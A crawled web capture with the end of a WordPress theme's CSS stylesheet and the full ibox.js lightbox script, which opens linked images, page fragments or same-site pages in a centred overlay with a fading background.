width: 18.0em;
}

#footer
{
position: relative;
height: 2.0em;
clear: both;
padding-top: 5.0em;
background: #fff url('images/border2.gif') repeat-x 0em 2.5em;
font-size: 0.8em;
}

#footer .left
{
position: absolute;
left: 2.0em;
bottom: 1.2em;
}

#footer .right
{
position: absolute;
right: 2.0em;
bottom: 1.2em;
}

.alt {margin: 0;padding: 10px;border: 1px solid #4B5384;}
.commentlist {padding: 0;text-align: left;}
.commentlist li {margin: 15px 3px 3px;padding: 0em 1em 0em;list-style: disc;}
.commentlist p {margin: 10px 5px 10px 0;}
#postcomment p {margin: 5px 0;}
.nocomments {text-align: center;margin: 0;padding: 0;}
.commentmetadata {margin: 0;display: block;}
.commentlist li {font: 1em Georgia, Times, serif;}
#postcomment input, #commentform textarea 
.commentlist li {font-weight: normal;}
.commentlist cite, .commentlist cite a {font-weight: bold;font-style: normal;font-size: 1.1em;}
.commentlist p {font-weight: normal;line-height: 1.5em;text-transform: none;}

#postcomment {
margin: 1em 0;
background: #ffffff;
width: 65%;
}

#postcomment textarea {
background: #f8f7f6;
border: 1px solid #d6d3d3;
width: 100%;
}
#postcomment textarea:hover {
background: #FFFFFF;
border: 1px solid #d6d3d3;
}
#postcomment textarea:focus {
background: #ffffff;
border: 1px solid #939793;
}

#postcomment #email, #postcomment #author, #postcomment #url {
font-size: 1.1em;
background: #f8f7f6;
border: 1px solid #d6d3d3;
width: 280px;
}
#postcomment #email:hover, #postcomment #author:hover, #postcomment #url:hover {
font-size: 1.1em;
background: #ffffff;
border: 1px solid #d6d3d3;
width: 280px;
}
#postcomment #email:focus, #postcomment #author:focus, #postcomment #url:focus {
font-size: 1.1em;
background: #ffffff;
border: 1px solid #939793;
width: 280px;
}
#postcomment input{
margin-bottom: 3px;
}
.entry ul li
{
list-style:square;
margin-left:25px;
min-width: 450px;
}
.entry
{
min-width: 450px;
}
.post ol li
{
margin-left:25px;
}

.entrytext
{
width: 70%;
min-width: 450px;
}

#sidebar
{
width: 175px;
float: right;
}
#sidebar ul
{
padding-right: 0px;
}
.archivedropdown
{
margin-top: 15px;
}
#ed_toolbar input:hover 
{
background: #050;
color: #fed;
border:1px solid #14181B; 
padding: 0px;
}

input.previewComment,  input.submitComment, #ed_toolbar input
{
color:#050;
font-family: 'trebuchet ms',helvetica,sans-serif;
font-size: 100%;
background-color: #fed;
border: 1px solid;
border-top-color: #696;
border-left-color: #696;
border-right-color: #363;
border-bottom-color: #363;
filter:progid:DXImageTransform.Microsoft.Gradient
  (GradientType=0,StartColorStr='#ffffffff',EndColorStr='#ffeeddaa');
}
#login {
padding-left: 15px;
width: 50%;
}
#login ul {margin:0;padding:0;}
#login ul li {display:inline;margin-left:10px;}

.plugintable ul.themedetail {
padding-left: 15px;
}
th.plugin35 {
background: #BFBFBF;
width: 35%;
}
th.plugin15 {
background: #BFBFBF;
width: 15%;
}
.alternate {
background: #E0E0E0;
}
.music_side, .list_side {
padding-top: 15px;
float: right;
width: 10em;
border: 1px solid #ccc;
padding: 5px;
}

.song_list, .list_list{
padding-top: 15px;
width: 75%
}
.stat_list {
width: 50%
}
.textalignleft_float {
display: block;
width: 39%;
text-align: left;
float: left;
}
.textalignright_float  {
display: block;
float: right;
width: 39%;
text-align: right;
}
.navigation, .navigation p {
display: block;
text-align: center;
}

.widefat {
margin-top: 05px;
right: 0;
width: 100%;
}

.widefat td, .widefat th {
padding: 5px 6px;
}

.widefat th {
text-align: left;
}

.ragetable td {
text-align: center;
padding:6px;
}

.ragetable th {
text-decoration: underline;
padding:6px;
}

.seventh {
vertical-align: middle;
height: 300px;
width: 240px
}

.note {
margin-left: 10%;
margin-bottom: 1em;
}

.more_p {
margin: 2em 3em;
}

.story_list {
margin: 1em;
padding-left: 2em;
}

--- FILE ---
content_type: text/javascript
request_url: http://www.visitthesaint.com/blog/wp-content/themes/zenlike_horizon/ibox.js
body_size: 11844
content:
/********************************************************
For more info & download: http://www.ibegin.com/blog/p_ibox.html
Created for iBegin.com - local search done right
MIT Licensed Style
*********************************************************/
var indicator_path = "http://www.visitthesaint.com/blog/wp-content/themes/zenlike_horizon/"
var indicator_img_path = indicator_path+"images/indicator.gif";
var indicator_img_html = "<img name=\"ibox_indicator\" src=\""+indicator_img_path+"\" alt=\"Loading...\" style=\"width:128px;height:128px;\" />"; // don't remove the name

var opacity_level = 8; // how transparent our overlay bg is
var ibAttr = "rel"; 	// our attribute identifier for our iBox elements

var imgPreloader = new Image(); // create an preloader object
function init_ibox() {
	var elem_wrapper = "ibox";
	
	createIbox(document.getElementsByTagName("body")[0]); //create our ibox

	//	elements here start the look up from the start non <a> tags
	//var docRoot = (document.all) ? document.all : document.getElementsByTagName("*");
	// Or make sure we only check <a> tags
	var docRoot = document.getElementsByTagName("a");

	var e;
	for (var i = 0; i < docRoot.length - 1; i++) {
			e = docRoot[i];
			if(e.getAttribute(ibAttr)) {
				var t = e.getAttribute(ibAttr);
				if ((t.indexOf("ibox") != -1)  ||  t.toLowerCase() == "ibox") { // check if this element is an iBox element
						e.onclick = function() { // rather assign an onclick event
							var t = this.getAttribute(ibAttr);
							var params = parseQuery(t.substr(5,999));
							var url = this.href;
							if(this.target != "") {url = this.target} 
	
							var title = this.title;

							if(showIbox(url,title,params)) {
								showBG();
								window.onscroll = maintPos;
								window.onresize = maintPos;
							}
							return false;
						};
				}
			}
  }
}

showBG = function() {
	var box_w = getElem('ibox_w');

	box_w.style.opacity = 0;
	box_w.style.filter = 'alpha(opacity=0)';
	setBGOpacity = setOpacity;
	for (var i=0;i<=opacity_level;i++) {setTimeout("setIboxOpacity('ibox_w',"+i+")",70*i);} // from quirksmode.org

	box_w.style.display = "";
	var pagesize = new getPageSize();
	var scrollPos = new getScrollPos();
	var ua = navigator.userAgent;
	
	if(ua.indexOf("MSIE ") != -1) {box_w.style.width = pagesize.width+'px';} 
	/*else {box_w.style.width = pagesize.width-20+'px';}*/ // scrollbars removed! Hurray!
	box_w.style.height = pagesize.height+scrollPos.scrollY+'px';
}

hideBG = function() {
	var box_w = getElem('ibox_w');
	box_w.style.display = "none";
}

var loadCancelled = false;
showIndicator = function() {
	var ibox_p = getElem('ibox_progress');
	ibox_p.style.display = "";
	posToCenter(ibox_p);
	ibox_p.onclick = function() {hideIbox();hideIndicator();loadCancelled = true;}
}


hideIndicator = function() {
	var ibox_p = getElem('ibox_progress');
	ibox_p.style.display = "none";
	ibox_p.onclick = null;
}

createIbox = function(elem) {
	// a trick on just creating an ibox wrapper then doing an innerHTML on our root ibox element
	var strHTML = "<div id=\"ibox_w\" style=\"display:none;\"></div>";
	strHTML +=	"<div id=\"ibox_progress\" style=\"display:none;\">";
	strHTML +=  indicator_img_html;
	strHTML +=  "</div>";
	strHTML +=	"<div id=\"ibox_wrapper\" style=\"display:none\">";
	strHTML +=	"<div id=\"ibox_content\"></div>";
	strHTML +=	"<div id=\"ibox_footer_wrapper\"><div id=\"ibox_close\" style=\"float:right;\">";
	strHTML +=	"<a id=\"ibox_close_a\" href=\"javascript:void(null);\" >Click here to close</a></div>";
	strHTML +=  "<div id=\"ibox_footer\">&nbsp;</div></div></div></div>";

	var docBody = document.getElementsByTagName("body")[0];
	var ibox = document.createElement("div");
	ibox.setAttribute("id","ibox");
	ibox.style.display = '';
	ibox.innerHTML = strHTML;
	elem.appendChild(ibox);
}

var ibox_w_height = 0;
showIbox = function(url,title,params) {
	
	var ibox = getElem('ibox_wrapper');
	var ibox_type = 0;
												
	// set title here
	var ibox_footer = getElem('ibox_footer');
	if(title != "") {ibox_footer.innerHTML = title;} else {ibox_footer.innerHTML = "&nbsp;";}
	
	// file checking code borrowed from thickbox
	var urlString = /\.jpg|\.jpeg|\.png|\.gif|\.html|\.htm|\.php|\.cfm|\.asp|\.aspx|\.jsp|\.jst|\.rb|\.rhtml|\.txt/g;
	
	var urlType = url.match(urlString);

	if(urlType == '.jpg' || urlType == '.jpeg' || urlType == '.png' || urlType == '.gif'){
		ibox_type = 1;
	} else if(url.indexOf("#") != -1) {
		ibox_type = 2;
	} else if(urlType=='.htm'||urlType=='.html'||urlType=='.php'||
			 urlType=='.asp'||urlType=='.aspx'||urlType=='.jsp'||
			 urlType=='.jst'||urlType=='.rb'||urlType=='.txt'||urlType=='.rhtml'||
			 urlType=='.cfm') {
		ibox_type = 3;
	} else {
		// override our ibox type if forced param exist
		if(params['type']) {ibox_type = parseInt(params['type']);}
		else{hideIbox();return false;}
	}
	
	ibox_type = parseInt(ibox_type);

	switch(ibox_type) {
		case 1:
			showIndicator();
		
			imgPreloader = new Image();
			imgPreloader.onload = function(){

				imgPreloader = resizeImageToScreen(imgPreloader);
				hideIndicator();

				var strHTML = "<img name=\"ibox_img\" src=\""+url+"\" style=\"width:"+imgPreloader.width+"px;height:"+imgPreloader.height+"px;border:0;cursor:hand;margin:0;padding:0;position:absolute;\"/>";

				if(loadCancelled == false) {

					// set width and height
					ibox.style.height = imgPreloader.height+'px';
					ibox.style.width = imgPreloader.width+'px';
				
					ibox.style.display = "";
					ibox.style.visibility = "hidden";
					posToCenter(ibox); 	
					ibox.style.visibility = "visible";

					setIBoxContent(strHTML);
				}
			}
			loadCancelled = false;
			imgPreloader.src = url;
			break;
		case 2:
			var strHTML = "";

			if(params['height']) {ibox.style.height = params['height']+'px';} 
			else {ibox.style.height = '280px';}
			
			if(params['width']) {ibox.style.width = params['width']+'px';} 
			else {ibox.style.width = '450px';}

			ibox.style.display = "";
			ibox.style.visibility = "hidden";
			posToCenter(ibox); 	
			ibox.style.visibility = "visible";
			
			getElem('ibox_content').style.overflow = "auto";
			
			var elemSrcId = url.substr(url.indexOf("#") + 1,1000);
			var elemSrc = getElem(elemSrcId);
			
			if(elemSrc) {strHTML = elemSrc.innerHTML;}
		
			setIBoxContent(strHTML);
			break;
		case 3:
			showIndicator();
			http.open('get',url,true);

			http.onreadystatechange = function() {
				if(http.readyState == 4){
					hideIndicator();

					if(params['height']) {ibox.style.height = params['height']+'px';} 
					else {ibox.style.height = '280px';}

					if(params['width']) {ibox.style.width = params['width']+'px';} 
					else {ibox.style.width = '450px';}

					ibox.style.display = "";
					ibox.style.visibility = "hidden";
					posToCenter(ibox); 	
					ibox.style.visibility = "visible";
					getElem('ibox_content').style.overflow = "auto";

					var response = http.responseText;
					setIBoxContent(response);
				}
			}

			http.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8");
			http.send(null);
			break;
		default:
	 }

	ibox.style.opacity = 0;
	ibox.style.filter = 'alpha(opacity=0)';	
	var ibox_op_level = 10;
	
	setIboxOpacity = setOpacity;
	for (var i=0;i<=ibox_op_level;i++) {setTimeout("setIboxOpacity('ibox_wrapper',"+i+")",30*i);}

	if(ibox_type == 2 || ibox_type == 3) {
		ibox.onclick = null;getElem("ibox_close_a").onclick = function() {hideIbox();}
	} else {ibox.onclick = hideIbox;getElem("ibox_close_a").onclick = null;}
	return true;
}

setOpacity = function (elemid,value)	{
		var e = getElem(elemid);
		e.style.opacity = value/10;
		e.style.filter = 'alpha(opacity=' + value*10 + ')';
}

resizeImageToScreen = function(objImg) {
	var pagesize = new getPageSize();
	var x = pagesize.width - 100;
	var y = pagesize.height - 100;

	if(objImg.width > x) { 
		objImg.height = objImg.height * (x/objImg.width); 
		objImg.width = x; 
		if(objImg.height > y) { 
			objImg.width = objImg.width * (y/objImg.height); 
			objImg.height = y; 
		}
	} 

	else if(objImg.height > y) { 
		objImg.width = objImg.width * (y/objImg.height); 
		objImg.height = y; 
		if(objImg.width > x) { 
			objImg.height = objImg.height * (x/objImg.width); 
			objImg.width = x;
		}
	}
	return objImg;
}

maintPos = function() {
	var ibox = getElem('ibox_wrapper');
	var box_w = getElem('ibox_w');
	var pagesize = new getPageSize();
	var scrollPos = new getScrollPos();
	var ua = navigator.userAgent;

	if(ua.indexOf("MSIE ") != -1) {box_w.style.width = pagesize.width+'px';} 
	/*else {box_w.style.width = pagesize.width-20+'px';}*/

	if(ua.indexOf("Opera/9") != -1) {box_w.style.height = document.body.scrollHeight+'px';}
	else {box_w.style.height = pagesize.height+scrollPos.scrollY+'px';}
	
	// alternative 1
	//box_w.style.height = document.body.scrollHeight+50+'px';	
	posToCenter(ibox);
}

hideIbox = function() {
	hideBG();
	var ibox = getElem('ibox_wrapper');
	ibox.style.display = "none";

	clearIboxContent();
	window.onscroll = null;
}

posToCenter = function(elem) {
	var scrollPos = new getScrollPos();
	var pageSize = new getPageSize();
	var emSize = new getElementSize(elem);
	var x = Math.round(pageSize.width/2) - (emSize.width /2) + scrollPos.scrollX;
	var y = Math.round(pageSize.height/2) - (emSize.height /2) + scrollPos.scrollY;	
	elem.style.left = x+'px';
	elem.style.top = y+'px';	
}

getScrollPos = function() {
	var docElem = document.documentElement;
	this.scrollX = self.pageXOffset || (docElem&&docElem.scrollLeft) || document.body.scrollLeft;
	this.scrollY = self.pageYOffset || (docElem&&docElem.scrollTop) || document.body.scrollTop;
}

getPageSize = function() {
	var docElem = document.documentElement
	this.width = self.innerWidth || (docElem&&docElem.clientWidth) || document.body.clientWidth;
	this.height = self.innerHeight || (docElem&&docElem.clientHeight) || document.body.clientHeight;
}

getElementSize = function(elem) {
	this.width = elem.offsetWidth ||  elem.style.pixelWidth;
	this.height = elem.offsetHeight || elem.style.pixelHeight;
}

setIBoxContent = function(str) {
	clearIboxContent();
	var e = getElem('ibox_content');
	e.style.overflow = "auto";
	e.innerHTML = str;
	
}
clearIboxContent = function() {
	var e = getElem('ibox_content');
	e.innerHTML = "";
}

getElem = function(elemId) {
	return document.getElementById(elemId);	
}

// parseQuery code borrowed from thickbox, Thanks Cody!
parseQuery = function(query) {
   var Params = new Object ();
   if (!query) return Params; 
   var Pairs = query.split(/[;&]/);
   for ( var i = 0; i < Pairs.length; i++ ) {
      var KeyVal = Pairs[i].split('=');
      if ( ! KeyVal || KeyVal.length != 2 ) continue;
      var key = unescape( KeyVal[0] );
      var val = unescape( KeyVal[1] );
      val = val.replace(/\+/g, ' ');
      Params[key] = val;
   }
   return Params;
}

/********************************************************
 Make this IE7 Compatible ;)
 http://ajaxian.com/archives/ajax-on-ie-7-check-native-first
*********************************************************/
createRequestObject = function() {
	var xmlhttp;
		/*@cc_on
	@if (@_jscript_version>= 5)
			try {xmlhttp = new ActiveXObject("Msxml2.XMLHTTP");
			} catch (e) {
					try {xmlhttp = new ActiveXObject("Microsoft.XMLHTTP");}
					catch (E) {xmlhttp = false;}
			}
	@else
		xmlhttp = false;
	@end @*/
	if (!xmlhttp && typeof XMLHttpRequest != "undefined") {
			try {xmlhttp = new XMLHttpRequest();} catch (e) {xmlhttp = false;}
	}
	return xmlhttp;
}

var http = createRequestObject();

function addEvent(obj, evType, fn){ 
 if (obj.addEventListener){ 
   obj.addEventListener(evType, fn, false); 
   return true; 
 } else if (obj.attachEvent){ 
   var r = obj.attachEvent("on"+evType, fn); 
   return r; 
 } else { 
   return false; 
 } 
}
addEvent(window, 'load', init_ibox);
